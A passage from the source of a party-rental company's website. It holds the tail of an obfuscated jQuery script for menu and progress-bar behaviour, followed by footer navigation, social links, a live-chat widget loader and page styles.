_0x3f58db>_0x5b7113;},'\x76\x4e\x44\x62\x64':_0x54b1('0xd','\x71\x69\x63\x55'),'\x78\x53\x46\x4b\x56':_0x54b1('0xe','\x44\x72\x6c\x5a'),'\x66\x4c\x4f\x52\x49':function(_0x40af4b,_0x466fb5){return _0x40af4b*_0x466fb5;},'\x68\x68\x66\x4e\x7a':function(_0xd4743a,_0xe1d67f){return _0xd4743a!==_0xe1d67f;},'\x5a\x58\x46\x59\x45':_0x54b1('0xf','\x5a\x69\x41\x28'),'\x66\x4b\x6e\x59\x76':_0x54b1('0x10','\x72\x50\x56\x53'),'\x6a\x74\x70\x59\x42':function(_0x210d59,_0x5df0bf){return _0x210d59(_0x5df0bf);},'\x53\x6f\x68\x69\x54':_0x54b1('0x11','\x44\x72\x6c\x5a'),'\x6c\x7a\x53\x50\x43':_0x54b1('0x12','\x61\x71\x74\x31'),'\x61\x42\x50\x64\x4b':_0x54b1('0x13','\x44\x59\x2a\x57'),'\x66\x69\x43\x4e\x72':_0x54b1('0x14','\x77\x4c\x4a\x6d'),'\x59\x70\x54\x68\x6c':_0x54b1('0x15','\x61\x71\x74\x31'),'\x65\x49\x63\x46\x6b':function(_0x13eb0a,_0x71c939){return _0x13eb0a(_0x71c939);},'\x46\x53\x54\x65\x54':_0x54b1('0x16','\x4f\x6a\x38\x6b'),'\x68\x53\x6b\x7a\x75':_0x54b1('0x17','\x61\x71\x74\x31'),'\x4e\x4e\x50\x53\x4a':_0x54b1('0x18','\x44\x59\x2a\x57'),'\x70\x59\x52\x62\x61':_0x54b1('0x19','\x44\x59\x2a\x57'),'\x46\x64\x64\x41\x79':_0x54b1('0x1a','\x63\x44\x64\x52')};_0x433993[_0x54b1('0x1b','\x56\x46\x75\x61')]($,_0x433993[_0x54b1('0x1c','\x54\x52\x6c\x4f')])['\x6f\x6e'](_0x433993[_0x54b1('0x1d','\x44\x59\x2a\x57')],function(_0x2ba0f4){var _0x519bb3={'\x4e\x51\x58\x47\x46':function(_0x2783ca,_0xa8f4f0){return _0x433993[_0x54b1('0x1e','\x71\x30\x56\x4e')](_0x2783ca,_0xa8f4f0);},'\x62\x45\x63\x77\x78':_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')],'\x50\x57\x4b\x68\x67':function(_0x62b704,_0x17d82c){return _0x433993[_0x54b1('0x20','\x31\x39\x50\x4e')](_0x62b704,_0x17d82c);},'\x61\x66\x63\x74\x70':function(_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b){return _0x433993[_0x54b1('0x21','\x6f\x30\x71\x4c')](_0x2af8a5,_0x3365a8,_0x39d2a0,_0x15558b);},'\x55\x59\x41\x53\x6d':function(_0x1114a7,_0x227b1d){return _0x433993[_0x54b1('0x22','\x39\x66\x6c\x72')](_0x1114a7,_0x227b1d);},'\x51\x52\x55\x44\x58':function(_0x4be1f9,_0x1283f4,_0x4acad0){return _0x433993[_0x54b1('0x23','\x4b\x4e\x50\x30')](_0x4be1f9,_0x1283f4,_0x4acad0);}};if(_0x433993[_0x54b1('0x24','\x58\x6a\x7a\x33')](_0x433993[_0x54b1('0x25','\x71\x69\x63\x55')],_0x433993[_0x54b1('0x26','\x31\x39\x50\x4e')])){_0x2ba0f4[_0x54b1('0x27','\x4c\x6b\x43\x65')]();_0x433993[_0x54b1('0x28','\x69\x6d\x6e\x24')]($,_0x433993[_0x54b1('0x29','\x25\x45\x63\x37')])[_0x54b1('0x2a','\x71\x69\x63\x55')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x433993[_0x54b1('0x2b','\x4c\x6b\x43\x65')]);}else{_0x2ba0f4[_0x54b1('0x2c','\x56\x46\x75\x61')]();let _0x301a9c=_0x519bb3[_0x54b1('0x2d','\x71\x69\x63\x55')]($,this)[_0x54b1('0x2e','\x39\x66\x6c\x72')](_0x519bb3[_0x54b1('0x2f','\x32\x4a\x29\x4c')]);if(_0x301a9c){_0x519bb3[_0x54b1('0x30','\x72\x77\x62\x4c')]($,this)[_0x54b1('0x31','\x7a\x38\x28\x36')]('\x69')[_0x54b1('0x32','\x31\x39\x50\x4e')](_0x3f0c0e[_0x54b1('0x33','\x44\x72\x6c\x5a')])[_0x54b1('0x34','\x76\x4b\x50\x4d')](_0x3f0c0e[_0x54b1('0x35','\x71\x69\x63\x55')]);_0x519bb3[_0x54b1('0x36','\x31\x39\x50\x4e')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x519bb3[_0x54b1('0x37','\x65\x56\x4c\x34')]($,this));}else{_0x519bb3[_0x54b1('0x38','\x31\x39\x50\x4e')]($,this)[_0x54b1('0x39','\x76\x6c\x5d\x5b')]('\x69')[_0x54b1('0x3a','\x63\x44\x64\x52')](_0x3f0c0e[_0x54b1('0x3b','\x61\x71\x74\x31')])[_0x54b1('0x3c','\x4b\x4c\x39\x49')](_0x3f0c0e[_0x54b1('0x3d','\x76\x6c\x5d\x5b')]);_0x519bb3[_0x54b1('0x3e','\x43\x35\x76\x35')](_0x420488,_0x477efb,_0x519bb3[_0x54b1('0x3f','\x7a\x38\x28\x36')]($,this));}}});let _0x63150b=_0x433993[_0x54b1('0x40','\x6e\x26\x65\x29')]($,_0x433993[_0x54b1('0x41','\x65\x56\x4c\x34')]);let _0x477efb=_0x433993[_0x54b1('0x42','\x76\x6c\x5d\x5b')]($,_0x433993[_0x54b1('0x43','\x4b\x4e\x50\x30')])[_0x54b1('0x44','\x61\x71\x74\x31')](_0x433993[_0x54b1('0x45','\x69\x69\x49\x50')]);let _0x3f0c0e={'\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x46','\x7a\x38\x28\x36')],'\x69\x6e\x61\x63\x74\x69\x76\x65':_0x433993[_0x54b1('0x47','\x61\x71\x74\x31')]};let _0x29eb8c=_0x477efb[_0x54b1('0x48','\x56\x5d\x5d\x50')];_0x433993[_0x54b1('0x49','\x4f\x6a\x38\x6b')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x63150b);_0x433993[_0x54b1('0x4a','\x4c\x6b\x43\x65')]($,_0x433993[_0x54b1('0x4b','\x39\x66\x6c\x72')])[_0x54b1('0x4c','\x71\x39\x32\x63')]();_0x63150b['\x6f\x6e'](_0x433993[_0x54b1('0x4d','\x67\x78\x4e\x68')],function(_0x70caca){var _0x5d296c={'\x4e\x77\x62\x72\x65':function(_0x34f149,_0xf42b9d){return _0x433993[_0x54b1('0x4e','\x39\x66\x6c\x72')](_0x34f149,_0xf42b9d);},'\x64\x4e\x78\x73\x62':_0x433993[_0x54b1('0x4f','\x43\x35\x76\x35')],'\x69\x52\x6e\x66\x69':_0x433993[_0x54b1('0x50','\x44\x62\x36\x36')],'\x59\x72\x48\x57\x59':_0x433993[_0x54b1('0x51','\x7a\x38\x28\x36')],'\x56\x42\x6f\x43\x70':_0x433993[_0x54b1('0x52','\x65\x56\x4c\x34')],'\x55\x73\x51\x72\x52':function(_0x55a8ba,_0x100dfd,_0x487515,_0x120452){return _0x433993[_0x54b1('0x53','\x46\x64\x75\x21')](_0x55a8ba,_0x100dfd,_0x487515,_0x120452);},'\x79\x56\x66\x4f\x4a':function(_0x30698f,_0x41eb4a){return _0x433993[_0x54b1('0x54','\x72\x77\x62\x4c')](_0x30698f,_0x41eb4a);}};if(_0x433993[_0x54b1('0x55','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x56','\x71\x30\x56\x4e')],_0x433993[_0x54b1('0x57','\x74\x24\x34\x62')])){_0x70caca[_0x54b1('0x58','\x72\x77\x62\x4c')]();let _0x3d7bd1=_0x433993[_0x54b1('0x59','\x71\x30\x56\x4e')]($,this)[_0x54b1('0x5a','\x76\x6c\x5d\x5b')](_0x433993[_0x54b1('0x1f','\x44\x59\x2a\x57')]);if(_0x3d7bd1){if(_0x433993[_0x54b1('0x5b','\x71\x30\x56\x4e')](_0x433993[_0x54b1('0x5c','\x76\x4b\x50\x4d')],_0x433993[_0x54b1('0x5d','\x76\x4b\x50\x4d')])){_0x5d296c[_0x54b1('0x5e','\x33\x52\x43\x78')]($,this)[_0x54b1('0x5f','\x73\x28\x44\x63')](_0x5d296c[_0x54b1('0x60','\x43\x35\x76\x35')],_0x5d296c[_0x54b1('0x61','\x65\x42\x31\x64')]);}else{_0x433993[_0x54b1('0x62','\x56\x46\x75\x61')]($,this)[_0x54b1('0x63','\x48\x71\x26\x43')]('\x69')[_0x54b1('0x64','\x32\x74\x40\x6d')](_0x3f0c0e[_0x54b1('0x65','\x74\x24\x34\x62')])[_0x54b1('0x66','\x32\x4a\x29\x4c')](_0x3f0c0e[_0x54b1('0x67','\x4c\x6b\x43\x65')]);_0x433993[_0x54b1('0x68','\x6e\x26\x65\x29')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x433993[_0x54b1('0x69','\x6e\x26\x65\x29')]($,this));}}else{if(_0x433993[_0x54b1('0x6a','\x39\x66\x6c\x72')](_0x433993[_0x54b1('0x6b','\x72\x77\x62\x4c')],_0x433993[_0x54b1('0x6c','\x61\x71\x74\x31')])){_0x433993[_0x54b1('0x6d','\x56\x5d\x5d\x50')]($,this)[_0x54b1('0x6e','\x72\x77\x62\x4c')]('\x69')[_0x54b1('0x6f','\x77\x4c\x4a\x6d')](_0x3f0c0e[_0x54b1('0x70','\x48\x71\x26\x43')])[_0x54b1('0x71','\x44\x62\x36\x36')](_0x3f0c0e[_0x54b1('0x72','\x76\x4b\x50\x4d')]);_0x433993[_0x54b1('0x73','\x25\x45\x63\x37')](_0x420488,_0x477efb,_0x433993[_0x54b1('0x74','\x26\x44\x36\x24')]($,this));}else{_0x70caca[_0x54b1('0x75','\x48\x71\x26\x43')]();_0x5d296c[_0x54b1('0x76','\x26\x44\x36\x24')]($,_0x5d296c[_0x54b1('0x77','\x5a\x69\x41\x28')])[_0x54b1('0x78','\x74\x24\x34\x62')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5d296c[_0x54b1('0x79','\x5a\x69\x41\x28')]);}}}else{_0x5d296c[_0x54b1('0x7a','\x63\x44\x64\x52')]($,this)[_0x54b1('0x7b','\x54\x52\x6c\x4f')]('\x69')[_0x54b1('0x7c','\x71\x69\x63\x55')](_0x3f0c0e[_0x54b1('0x7d','\x58\x6a\x7a\x33')])[_0x54b1('0x7e','\x74\x24\x34\x62')](_0x3f0c0e[_0x54b1('0x7f','\x65\x56\x4c\x34')]);_0x5d296c[_0x54b1('0x80','\x61\x71\x74\x31')](_0x1fdc15,_0x477efb,_0x29eb8c,_0x5d296c[_0x54b1('0x81','\x6e\x26\x65\x29')]($,this));}});function _0x1fdc15(_0x477efb,_0x29eb8c,_0x63150b){var _0x1b1bdf={'\x5a\x46\x62\x4f\x47':function(_0x36b24a,_0x26024f){return _0x433993[_0x54b1('0x82','\x25\x45\x63\x37')](_0x36b24a,_0x26024f);},'\x4b\x42\x4c\x64\x6a':function(_0x456242,_0x193d50,_0x2731d5){return _0x433993[_0x54b1('0x83','\x77\x71\x48\x49')](_0x456242,_0x193d50,_0x2731d5);},'\x4f\x45\x5a\x44\x58':function(_0x25e0fd,_0x3ed761){return _0x433993[_0x54b1('0x84','\x69\x6d\x6e\x24')](_0x25e0fd,_0x3ed761);},'\x4e\x6c\x53\x73\x49':_0x433993[_0x54b1('0x85','\x72\x77\x62\x4c')],'\x71\x6d\x4b\x77\x7a':_0x433993[_0x54b1('0x86','\x56\x5d\x5d\x50')],'\x4f\x54\x5a\x52\x74':_0x433993[_0x54b1('0x87','\x43\x35\x76\x35')]};if(_0x433993[_0x54b1('0x88','\x71\x39\x32\x63')](_0x433993[_0x54b1('0x89','\x54\x52\x6c\x4f')],_0x433993[_0x54b1('0x8a','\x4c\x6b\x43\x65')])){_0x1b1bdf[_0x54b1('0x8b','\x69\x6d\x6e\x24')]($,this)[_0x54b1('0x8c','\x24\x41\x67\x69')]('\x69')[_0x54b1('0x8d','\x32\x4e\x6a\x26')](_0x3f0c0e[_0x54b1('0x8e','\x56\x5d\x5d\x50')])[_0x54b1('0x8f','\x69\x69\x49\x50')](_0x3f0c0e[_0x54b1('0x90','\x77\x71\x48\x49')]);_0x1b1bdf[_0x54b1('0x91','\x56\x5d\x5d\x50')](_0x420488,_0x477efb,_0x1b1bdf[_0x54b1('0x92','\x32\x4e\x6a\x26')]($,this));}else{let _0x44f59d=0x0;for(let _0x2ee148=_0x29eb8c;_0x433993[_0x54b1('0x93','\x71\x30\x56\x4e')](_0x2ee148,0x0);_0x2ee148--){if(_0x433993[_0x54b1('0x94','\x56\x5d\x5d\x50')](_0x433993[_0x54b1('0x95','\x76\x6c\x5d\x5b')],_0x433993[_0x54b1('0x96','\x56\x46\x75\x61')])){let _0x3f4047=_0x477efb['\x65\x71'](_0x44f59d);let _0x406e5c=_0x433993[_0x54b1('0x97','\x58\x6a\x7a\x33')](_0x2ee148,0x64)+'\x25';_0x3f4047[_0x54b1('0x98','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0x99','\x71\x30\x56\x4e')],_0x54b1('0x9a','\x74\x24\x34\x62')+_0x406e5c+'\x29');_0x44f59d++;}else{var _0x52c0bd={'\x66\x52\x58\x67\x41':function(_0x2e2622,_0x3e1047){return _0x1b1bdf[_0x54b1('0x9b','\x46\x64\x75\x21')](_0x2e2622,_0x3e1047);},'\x63\x55\x6d\x4c\x46':_0x1b1bdf[_0x54b1('0x9c','\x72\x50\x56\x53')],'\x6d\x4c\x47\x69\x58':_0x1b1bdf[_0x54b1('0x9d','\x44\x72\x6c\x5a')]};_0x63150b[_0x54b1('0x9e','\x5d\x26\x37\x77')](_0x1b1bdf[_0x54b1('0x9f','\x43\x35\x76\x35')]);_0x477efb[_0x54b1('0xa0','\x67\x30\x45\x4d')](function(){_0x52c0bd[_0x54b1('0xa1','\x6f\x30\x71\x4c')]($,this)[_0x54b1('0xa2','\x61\x71\x74\x31')](_0x52c0bd[_0x54b1('0xa3','\x43\x35\x76\x35')],_0x52c0bd[_0x54b1('0xa4','\x6c\x40\x42\x4c')]);});}}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xa6','\x63\x44\x64\x52')]);}}function _0x420488(_0x477efb,_0x63150b){if(_0x433993[_0x54b1('0xa7','\x77\x4c\x4a\x6d')](_0x433993[_0x54b1('0xa8','\x69\x6d\x75\x37')],_0x433993[_0x54b1('0xa9','\x44\x59\x2a\x57')])){let _0x278d96=0x0;for(let _0x4283bd=_0x29eb8c;_0x433993[_0x54b1('0xaa','\x56\x5d\x5d\x50')](_0x4283bd,0x0);_0x4283bd--){let _0x1e3697=_0x477efb['\x65\x71'](_0x278d96);let _0x48e785=_0x433993[_0x54b1('0xab','\x32\x4a\x29\x4c')](_0x4283bd,0x64)+'\x25';_0x1e3697[_0x54b1('0xac','\x4c\x6b\x43\x65')](_0x433993[_0x54b1('0xad','\x5d\x26\x37\x77')],_0x54b1('0xae','\x76\x6c\x5d\x5b')+_0x48e785+'\x29');_0x278d96++;}_0x63150b[_0x54b1('0xa5','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xaf','\x44\x72\x6c\x5a')]);}else{_0x63150b[_0x54b1('0xb0','\x4f\x6a\x38\x6b')](_0x433993[_0x54b1('0xb1','\x72\x77\x62\x4c')]);_0x477efb[_0x54b1('0xb2','\x71\x69\x63\x55')](function(){var _0x2ce729={'\x74\x67\x58\x45\x57':function(_0x3482cc,_0x25ce00){return _0x433993[_0x54b1('0xb3','\x5a\x69\x41\x28')](_0x3482cc,_0x25ce00);},'\x63\x74\x64\x6c\x48':_0x433993[_0x54b1('0xb4','\x26\x44\x36\x24')]};if(_0x433993[_0x54b1('0xb5','\x43\x35\x76\x35')](_0x433993[_0x54b1('0xb6','\x43\x35\x76\x35')],_0x433993[_0x54b1('0xb7','\x39\x66\x6c\x72')])){_0x433993[_0x54b1('0xb8','\x4c\x6b\x43\x65')]($,this)[_0x54b1('0xb9','\x77\x71\x48\x49')](_0x433993[_0x54b1('0xba','\x44\x72\x6c\x5a')],_0x433993[_0x54b1('0xbb','\x69\x6d\x6e\x24')]);}else{let _0xc64806=_0x477efb['\x65\x71'](x);let _0x242e33=_0x2ce729[_0x54b1('0xbc','\x24\x41\x67\x69')](i,0x64)+'\x25';_0xc64806[_0x54b1('0xbd','\x54\x52\x6c\x4f')](_0x2ce729[_0x54b1('0xbe','\x4f\x6a\x38\x6b')],_0x54b1('0xbf','\x4f\x6a\x38\x6b')+_0x242e33+'\x29');x++;}});}}});
</script>


<div class="sliding-pill-menu">
    <ul class="menu-items">
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Order Now</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="tel:817-800-8618"><i class="menu-item-icon fa fa-mobile"></i>Call Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="mailto:chanda@inflatablepartymagicbook.com"><i class="fa fa-envelope" aria-hidden="true"></i> Email Us</a></li>
        <li class="menu-item"><a class="menu-item-button blgColorPill" href="/cart/"><i class="menu-item-icon fa fa-shopping-cart"></i>Cart</a></li>
        <li class="menu-item"><a class="menu-toggle-button blgColorPill" href="#"><i class="menu-toggle-icon fa fa-arrow-up"></i>Get Started</a></li>
    </ul>
</div>

<div class="ers-premium-footer">
    <ul class="footer-nav">
        <li class="footer-nav-item"><a class="link-style" href="/">Home</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/all_products/">Products</a></li>
        <li class="footer-nav-item"><a class="link-style" href="/category/">Categories</a></li>
        
            
                <li class="footer-nav-item">
                    <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                        
                            <li class="footer-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
            
                <li class="footer-nav-item">
                    <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></a>
                    <ul class="dropdown-menu">
                        
                            <li class="footer-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                        
                    </ul>
                </li>
            
                <li class="footer-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
            
                <li class="footer-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
            
        
    </ul>
   <div class="container">
    <div class="row">
        <!-- Phone number + Sitemap -->
        <div class="col-md-4">
            <a class="footer-phone link-style header-style" href="tel://817-800-8618">817-800-8618</a><br>
            <a class="footer-phone link-style header-style" href="/sitemap.html">sitemap</a>
        </div>

        <!-- Logo -->
        <div class="col-md-4">
            <a class="footer-logo-wrapper" href="/">
                <img src="//files.sysers.com/cp/upload/pmagic/editor/logo-2.png" class="footer-logo" border="0" style="max-height:300;" alt="Inflatable Party Magic" title="Inflatable Party Magic">
            </a>
        </div>

        <!-- Social Icons -->
        <div class="col-md-4">
            <div class="social-icons-container">
                <a title="Inflatable Party Magic Facebook" alt="Facebook" href="https://www.facebook.com/inflatablepartymagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Inflatable Party Magic Twitter" alt="Twitter" href="https://www.twitter.com/partymagictx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="Inflatable Party Magic YouTube" alt="YouTube" href="https://www.youtube.com/c/InflatablePartyMagic" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="Inflatable Party Magic LinkedIn" alt="LinkedIn" href="https://www.linkedin.com/company/inflatable-party-magic-llc" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z" fill="" /></svg></a><a title="Inflatable Party Magic Instagram" alt="Instagram" href="https://www.instagram.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="" /></svg></a><a title="Inflatable Party Magic Pinterest" alt="Pinterest" href="https://www.pinterest.com/inflatablepartymagic/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z" fill="" /></svg></a><a title="Inflatable Party Magic Tumblr" alt="Tumblr" href="https://www.tumblr.com/inflatablepartymagic-tx" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z" fill="" /></svg></a>
            </div>
        </div>
    </div>
</div>
<!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        
<div style='text-align: center;' class='qb073164a9a0924380369288ccc15709b'>
<div style='display:none'>&nbsp;</div><div id='qe664ded80b2e8cc004bbce060aae04c9' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div>
</div>
<style>
#multidaybtn > tbody > tr > td > div {
    background-color: #5566aa !important;
    color: #ffffff !important;
    border: none !important;
}
</style>
<script type="text/javascript">
let folderName = "pmagic";
let ersDefaultImage = "[data-uri]";
</script>
<!-- Start Engagement Widget Script -->
<script>
    window.engagementContextExtra = {
        // Add your custom data here
    };
    (function (w, i, d, g, e, t) {
        const s = w.createElement(i);
        d.forEach(([k, v]) => s.setAttribute(k, v));
        w.body.appendChild(s);
    })(
        document,
        'script',
        [['async', 1],
            ['crossorigin', 1],
            ['type', 'module'],
            ['id', 'engagementWidget'],
            ['src', 'https://cdn.chatwidgets.net/widget/livechat/bundle.js'],
            ['data-env', 'portal-api'],
            ['data-instance', 'ZW4gx3yYB23h2ohG'],
            ['data-container', '#engagement-widget-container']]
    );
</script>
<!-- End Engagement Widget Script -->
<style>
.ers_page_cart #main_section_editor_container, .ers_page_cart .store,
.ers_page_checkout_1 #main_section_editor_container .store,
.ers_page_checkout_1 #main_section_editor_container,
.ers_page_pay #main_section_editor_container, 
.ers_page_pay #main_section_editor_container .store {
    background: none !important;
}

.step_list_item {
    color: #fff;
}

.step_list_item > a {
    color: #fff;
}

.ers_page_checkout_1 .shopping-cart-container, .ers_page_pay #payment_container, .cart-input-fields-container {
